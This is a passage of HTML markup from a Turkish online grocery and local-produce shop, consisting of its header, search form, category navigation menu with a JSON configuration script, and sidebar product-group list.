                                                            </ul>
                        


                    </div>
                </div>
            </div>
        </div>
    	<div class="header-middle">
		<div class="container h-100">
            <div class="row align-items-center h-100">
                <div class="col col-xl-3 order-1">
                    <div class="logo">
                        <a href="/" aria-label="Logo" title="">
                            <img src="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/uploads/logo.png?revision=1767342046" alt="">
                        </a>
                    </div>
                </div>
                <div class="col-xl-6 order-2">
                    <div class="search">
                        <form action="" data-selector="search-form">
                            <input type="text" name="q" placeholder="Ne aramıştınız ?" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Ne aramıştınız ?'" aria-label="Search" class="auto-complete">
                            <button>
                                <svg width="23.591" height="24.435" viewBox="0 0 23.591 24.435">
                                    <path id="icon-search" d="M24.217,22.257,18.4,16.208a9.862,9.862,0,1,0-7.551,3.523A9.76,9.76,0,0,0,16.5,17.946l5.86,6.094a1.287,1.287,0,1,0,1.855-1.784ZM10.85,2.574A7.292,7.292,0,1,1,3.558,9.866,7.3,7.3,0,0,1,10.85,2.574Z" transform="translate(-0.984)" fill="#fff"/>
                                </svg>
                            </button>
                        </form>
                    </div>
                </div>
                <div class="col col-xl-3 order-1 order-xl-3">
                    <div class="header-middle-right">
                        <div class="user-menu">
                                                            <a href="/uye-girisi" aria-label="Member Login">
                                    <svg width="41.935" height="41.941" viewBox="0 0 41.935 41.941">
                                        <g id="icon-user" transform="translate(0 0)">
                                            <path id="Path_2583" data-name="Path 2583" d="M20.97,0a20.97,20.97,0,1,0,0,41.941q.948,0,1.887-.085c.582-.052,1.159-.132,1.732-.232l.22-.039A20.97,20.97,0,0,0,20.97,0ZM19.286,40.468h-.049c-.544-.048-1.083-.121-1.618-.214l-.091-.015q-.784-.14-1.553-.345l-.124-.032c-.5-.136-.994-.293-1.481-.468-.051-.018-.1-.034-.152-.053-.477-.175-.946-.372-1.408-.585-.057-.026-.115-.05-.172-.077-.453-.21-.9-.446-1.332-.694l-.185-.1q-.643-.375-1.258-.8l-.187-.129c-.4-.286-.8-.59-1.181-.909l-.105-.092V30.057a7.7,7.7,0,0,1,7.689-7.689h9.786a7.7,7.7,0,0,1,7.689,7.689v5.894l-.093.077q-.586.489-1.2.926l-.164.112q-.624.433-1.278.816l-.165.093c-.442.252-.892.489-1.35.7-.053.025-.105.047-.159.07-.466.215-.939.412-1.42.589-.048.018-.1.033-.14.05-.489.175-.986.334-1.488.47l-.12.03c-.513.136-1.031.252-1.554.346l-.09.014c-.536.094-1.076.166-1.62.215h-.049c-.559.048-1.118.074-1.685.074s-1.13-.021-1.688-.069Zm15.665-5.813v-4.6a9.1,9.1,0,0,0-9.087-9.087H16.077A9.1,9.1,0,0,0,6.99,30.057v4.6a19.572,19.572,0,1,1,27.96,0Zm0,0" fill="#323232"/>
                                            <path id="Path_2584" data-name="Path 2584" d="M166.99,64a6.99,6.99,0,1,0,6.99,6.99A6.99,6.99,0,0,0,166.99,64Zm0,12.582a5.592,5.592,0,1,1,5.592-5.592A5.592,5.592,0,0,1,166.99,76.582Zm0,0" transform="translate(-146.02 -58.408)" fill="#323232"/>
                                        </g>
                                    </svg>
                                    <span>Üyelik</span>
                                </a>
                                                    </div>
                        <div class="cart-menu">
                            <a href="/sepet" aria-label="Cart">
                                <svg width="46.369" height="40.081" viewBox="0 0 46.369 40.081">
                                    <g id="icon-cart" transform="translate(0 -13.654)">
                                        <path id="Path_2585" data-name="Path 2585" d="M69.842,44.668a.787.787,0,0,0-.612-.293H31.507a.785.785,0,0,0-.783.854L32.3,63.3a.786.786,0,0,0,.783.718H65.3a.787.787,0,0,0,.768-.619L70,45.328A.788.788,0,0,0,69.842,44.668ZM64.667,62.45H33.8l-1.435-16.5H68.255Z" transform="translate(-23.648 -23.648)" fill="#323232"/>
                                        <path id="Path_2586" data-name="Path 2586" d="M8.64,21.426l-.786-7.073a.785.785,0,0,0-.781-.7H.786a.786.786,0,0,0,0,1.572H6.37L7.078,21.6a.785.785,0,0,0,.78.7.75.75,0,0,0,.088-.005A.786.786,0,0,0,8.64,21.426Z" fill="#323232"/>
                                        <path id="Path_2587" data-name="Path 2587" d="M39.9,130.654l-.786-7.073a.786.786,0,0,0-1.562.173l.786,7.073a.785.785,0,0,0,.78.7.808.808,0,0,0,.088,0A.785.785,0,0,0,39.9,130.654Z" transform="translate(-28.903 -84.079)" fill="#323232"/>
                                        <path id="Path_2588" data-name="Path 2588" d="M34.65,153.6a3.93,3.93,0,1,0,3.93,3.93A3.934,3.934,0,0,0,34.65,153.6Zm0,6.287a2.358,2.358,0,1,1,2.358-2.358A2.36,2.36,0,0,1,34.65,159.888Z" transform="translate(-23.647 -107.725)" fill="#323232"/>
                                        <path id="Path_2589" data-name="Path 2589" d="M150.7,153.6a3.93,3.93,0,1,0,3.93,3.93A3.934,3.934,0,0,0,150.7,153.6Zm0,6.287a2.358,2.358,0,1,1,2.358-2.358A2.36,2.36,0,0,1,150.7,159.888Z" transform="translate(-112.979 -107.725)" fill="#323232"/>
                                        <path id="Path_2590" data-name="Path 2590" d="M79.246,167.254H58.813a.786.786,0,1,0,0,1.572H79.246a.786.786,0,1,0,0-1.572Z" transform="translate(-44.667 -118.235)" fill="#323232"/>
                                    </g>
                                </svg>
                                <span>Sepetim</span>
                                <div class="cart-amount" data-selector="cart-item-count"></div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
		</div>
    </div>
    <div class="header-bottom d-none d-lg-block">
        <div class="container">
                                	<nav id="navigation">
		<div class="category-level-1">
			<ul>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/sut-urunleri" title="Süt ürünleri">
                            <span>Süt ürünleri</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/sut" title="Süt tozu">
                                                                                                        <span>Süt tozu</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/peynir" title="Peynir">
                                                                                                        <span>Peynir</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/cokelek" title="Çökelek">
                                                                                                        <span>Çökelek</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/tereyag" title="Tereyağı">
                                                                                                        <span>Tereyağı</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/yogurt" title="Yoğurt">
                                                                                                        <span>Yoğurt</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/ayran" title="Ayran">
                                                                                                        <span>Ayran</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/kaymak" title="Kaymak">
                                                                                                        <span>Kaymak</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/krema" title="Krema">
                                                                                                        <span>Krema</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/meyve-ve-sebze-urunleri" title="Meyve ve sebze ürünleri">
                            <span>Meyve ve sebze ürünleri</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/recel" title="Reçel">
                                                                                                        <span>Reçel</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/marmelat" title="Marmelat">
                                                                                                        <span>Marmelat</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/pekmez" title="Pekmez">
                                                                                                        <span>Pekmez</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/ezme" title="Ezme">
                                                                                                        <span>Ezme</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/meyve-suyu" title="Meyve Suyu">
                                                                                                        <span>Meyve Suyu</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/sirke" title="Sirke">
                                                                                                        <span>Sirke</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/taze-meyve" title="Taze Meyve ve Sebze">
                                                                                                        <span>Taze Meyve ve Sebze</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/meyve-ve-sebze-kurulari" title="Meyve ve Sebze Kuruları">
                                                                                                        <span>Meyve ve Sebze Kuruları</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/soslar" title="Soslar">
                                                                                                        <span>Soslar</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/unlu-mamuller" title="Unlu mamüller">
                            <span>Unlu mamüller</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/makarna" title="Makarna">
                                                                                                        <span>Makarna</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/manti" title="Mantı">
                                                                                                        <span>Mantı</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/corba" title="Çorba">
                                                                                                        <span>Çorba</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/ekmek" title="Ekmek">
                                                                                                        <span>Ekmek</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/kuru-pasta" title="Kuru Pasta">
                                                                                                        <span>Kuru Pasta</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/tatli" title="Tatlı">
                                                                                                        <span>Tatlı</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/unlar" title="Unlar">
                                                                                                        <span>Unlar</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/hayvansal-urunler" title="Hayvansal ürünler">
                            <span>Hayvansal ürünler</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/ari-urunleri" title="Arı ürünleri">
                                                                                                        <span>Arı ürünleri</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/yumurta" title="Yumurta">
                                                                                                        <span>Yumurta</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/et-urunleri" title="Et ürünleri">
                                                                                                        <span>Et ürünleri</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/bitkisel-urunler" title="Bitkisel ürünler">
                            <span>Bitkisel ürünler</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/bakliyat" title="Bakliyat - Tahıl">
                                                                                                        <span>Bakliyat - Tahıl</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/tahil" title="Pestil - Cevizli Sucuk">
                                                                                                        <span>Pestil - Cevizli Sucuk</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/baharat-ve-bitkisel-tozlar" title="Baharat ve bitkisel tozlar">
                                                                                                        <span>Baharat ve bitkisel tozlar</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/kuruyemis" title="Kuruyemiş">
                                                                                                        <span>Kuruyemiş</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/sivi-yag" title="Sıvı Yağ">
                                                                                                        <span>Sıvı Yağ</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/hazir-gida" title="Hazır Gıda">
                            <span>Hazır Gıda</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/dondurulmus-gida" title="Dondurulmuş Gıdalar">
                                                                                                        <span>Dondurulmuş Gıdalar</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/salamura" title="Konserve">
                                                                                                        <span>Konserve</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/salamura-1" title="Salamura">
                                                                                                        <span>Salamura</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/tursu" title="Turşu">
                                                                                                        <span>Turşu</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/hediyelik-urunler" title="Hediyelik ürünler">
                            <span>Hediyelik ürünler</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/el-yapimi" title="El yapımı">
                                                                                                        <span>El yapımı</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/kampanyali-paketler" title="Hediye Paketi">
                                                                                                        <span>Hediye Paketi</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/sabun" title="Sabun">
                                                                                                        <span>Sabun</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
									<li class="has-sub-category" data-selector="first-level-navigation">
						<a href="/kategori/yayinlar" title="Yayınlar">
                            <span>Yayınlar</span>
						</a>
						                            <div class="sub-category category-level-2">
                                <div class="container">
                                    <ul>
                                                                                    <li class="">
                                                <a href="/kategori/brosur" title="Broşür">
                                                                                                        <span>Broşür</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                                    <li class="">
                                                <a href="/kategori/kitap" title="Kitap">
                                                                                                        <span>Kitap</span>
                                                </a>
                                                                                                                                                                                                </li>
                                                                            </ul>
                                </div>
                            </div>
											</li>
				                <!--
                                                            <li>
                            <a href="http://www.amesia.com.tr" target="" rel="noopener"><span>amesia.com.tr</span></a>
                        </li>
                                            <li>
                            <a href="https://amesia.com.tr/index.php/hakkimizda/" target="_blank" rel="noopener"><span>Belgelerimiz</span></a>
                        </li>
                                            <li>
                            <a href="/sayfa/kvkkgdpr" target="" rel="noopener"><span>KVKK - GDPR</span></a>
                        </li>
                                            <li>
                            <a href="/sayfa/bilgi-toplum-hizmetleri" target="" rel="noopener"><span>Bilgi Toplum Hizmetleri</span></a>
                        </li>
                                                    -->
			</ul>
		</div>
	</nav>
	<script>
		var navigationMenu = {"settings":{"columnWidth":180,"numberOfColumns":8,"leftMargin":0,"menuEffect":"fade","openingEffect":"jswing","closingEffect":"jswing","openingSpeed":0,"closingSpeed":0,"useCategoryImage":0,"hideThirdLevelCategories":0,"thirdLevelCategoryCount":0},"categories":[{"id":1,"name":"S\u00fct \u00fcr\u00fcnleri","url":"\/kategori\/sut-urunleri","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":7,"name":"S\u00fct tozu","url":"\/kategori\/sut","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":8,"name":"Peynir","url":"\/kategori\/peynir","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":9,"name":"\u00c7\u00f6kelek","url":"\/kategori\/cokelek","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":10,"name":"Tereya\u011f\u0131","url":"\/kategori\/tereyag","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":11,"name":"Yo\u011furt","url":"\/kategori\/yogurt","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":62,"name":"Ayran","url":"\/kategori\/ayran","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":60,"name":"Kaymak","url":"\/kategori\/kaymak","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":61,"name":"Krema","url":"\/kategori\/krema","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]},{"id":2,"name":"Meyve ve sebze \u00fcr\u00fcnleri","url":"\/kategori\/meyve-ve-sebze-urunleri","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":15,"name":"Re\u00e7el","url":"\/kategori\/recel","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":16,"name":"Marmelat","url":"\/kategori\/marmelat","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":17,"name":"Pekmez","url":"\/kategori\/pekmez","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":18,"name":"Ezme","url":"\/kategori\/ezme","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":19,"name":"Meyve Suyu","url":"\/kategori\/meyve-suyu","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":20,"name":"Sirke","url":"\/kategori\/sirke","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":49,"name":"Taze Meyve ve Sebze","url":"\/kategori\/taze-meyve","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":33,"name":"Meyve ve Sebze Kurular\u0131","url":"\/kategori\/meyve-ve-sebze-kurulari","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":66,"name":"Soslar","url":"\/kategori\/soslar","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]},{"id":3,"name":"Unlu mam\u00fcller","url":"\/kategori\/unlu-mamuller","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":21,"name":"Makarna","url":"\/kategori\/makarna","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":22,"name":"Mant\u0131","url":"\/kategori\/manti","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":23,"name":"\u00c7orba","url":"\/kategori\/corba","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":24,"name":"Ekmek","url":"\/kategori\/ekmek","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":52,"name":"Kuru Pasta","url":"\/kategori\/kuru-pasta","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":57,"name":"Tatl\u0131","url":"\/kategori\/tatli","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":36,"name":"Unlar","url":"\/kategori\/unlar","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]},{"id":4,"name":"Hayvansal \u00fcr\u00fcnler","url":"\/kategori\/hayvansal-urunler","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":26,"name":"Ar\u0131 \u00fcr\u00fcnleri","url":"\/kategori\/ari-urunleri","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":27,"name":"Yumurta","url":"\/kategori\/yumurta","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":44,"name":"Et \u00fcr\u00fcnleri","url":"\/kategori\/et-urunleri","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]},{"id":5,"name":"Bitkisel \u00fcr\u00fcnler","url":"\/kategori\/bitkisel-urunler","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":29,"name":"Bakliyat - Tah\u0131l","url":"\/kategori\/bakliyat","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":30,"name":"Pestil - Cevizli Sucuk","url":"\/kategori\/tahil","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":34,"name":"Baharat ve bitkisel tozlar","url":"\/kategori\/baharat-ve-bitkisel-tozlar","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":51,"name":"Kuruyemi\u015f","url":"\/kategori\/kuruyemis","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":56,"name":"S\u0131v\u0131 Ya\u011f","url":"\/kategori\/sivi-yag","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]},{"id":54,"name":"Haz\u0131r G\u0131da","url":"\/kategori\/hazir-gida","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":64,"name":"Dondurulmu\u015f G\u0131dalar","url":"\/kategori\/dondurulmus-gida","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":35,"name":"Konserve","url":"\/kategori\/salamura","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":58,"name":"Salamura","url":"\/kategori\/salamura-1","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":31,"name":"Tur\u015fu","url":"\/kategori\/tursu","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]},{"id":6,"name":"Hediyelik \u00fcr\u00fcnler","url":"\/kategori\/hediyelik-urunler","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":37,"name":"El yap\u0131m\u0131","url":"\/kategori\/el-yapimi","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":48,"name":"Hediye Paketi","url":"\/kategori\/kampanyali-paketler","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":46,"name":"Sabun","url":"\/kategori\/sabun","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]},{"id":40,"name":"Yay\u0131nlar","url":"\/kategori\/yayinlar","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[{"id":63,"name":"Bro\u015f\u00fcr","url":"\/kategori\/brosur","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]},{"id":41,"name":"Kitap","url":"\/kategori\/kitap","imageUrl":"\/\/www.amesia.com\/idea\/cj\/12\/themes\/selftpl_66dc34992f629\/assets\/uploads\/nopic_image.png?revision=1767342046","subCategories":[]}]}]};
	</script>

        </div>
    </div>
</header>		<main id="main">
			<div class="container">
								<div class="row">
					<aside class="col-12 col-md-4 col-lg-51">
						<div id="left-block">
							    <div class="block-item" data-type="product-groups">
            <div class="block-item-title">
            <span>Ürün Grupları</span>
            <i class="fas fa-angle-down"></i>
        </div>
        <div class="block-item-content">
        
    
        <div class="standard-menu standard-menu-level-1">
                                         <div class="parent-item">
                    <a href="/kategori/sut-urunleri" title="Süt ürünleri">
                        <span>
                            Süt ürünleri
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                            <div class="parent-item">
                    <a href="/kategori/meyve-ve-sebze-urunleri" title="Meyve ve sebze ürünleri">
                        <span>
                            Meyve ve sebze ürünleri
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                            <div class="parent-item">
                    <a href="/kategori/unlu-mamuller" title="Unlu mamüller">
                        <span>
                            Unlu mamüller
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                            <div class="parent-item">
                    <a href="/kategori/hayvansal-urunler" title="Hayvansal ürünler">
                        <span>
                            Hayvansal ürünler
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                            <div class="parent-item">
                    <a href="/kategori/bitkisel-urunler" title="Bitkisel ürünler">
                        <span>
                            Bitkisel ürünler
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                            <div class="parent-item">
                    <a href="/kategori/hazir-gida" title="Hazır Gıda">
                        <span>
                            Hazır Gıda
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                            <div class="parent-item">
                    <a href="/kategori/hediyelik-urunler" title="Hediyelik ürünler">
                        <span>
                            Hediyelik ürünler
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                            <div class="parent-item">
                    <a href="/kategori/yayinlar" title="Yayınlar">
                        <span>
                            Yayınlar
                        </span>
                                                    <i class="fas fa-angle-right"></i>
                                            </a>
                </div>
                        </div>

    


    </div>
</div><div class="block-item" data-type="quick-search">
            <div class="block-item-title">
            <span>Hızlı Arama</span>
            <i class="fas fa-angle-down"></i>
        </div>
        <div class="block-item-content">
        <div class="block-item-content-header">
    Hızlı Ürün Arama
</div>
<div class="block-item-content-body">
    <form class="form-horizontal" data-selector="search-form" data-validate="true">
        <div class="form-group row">
            <div class="col">
                <input type="text" name="q" id="quick-search" class="form-control" aria-label="Quick Search">
            </div>
            <div class="col-auto pl-0">
                <button type="submit" class="btn btn-block btn-primary px-3 px-xl-4">
                    Ara
                </button>
            </div>
        </div>
    </form>
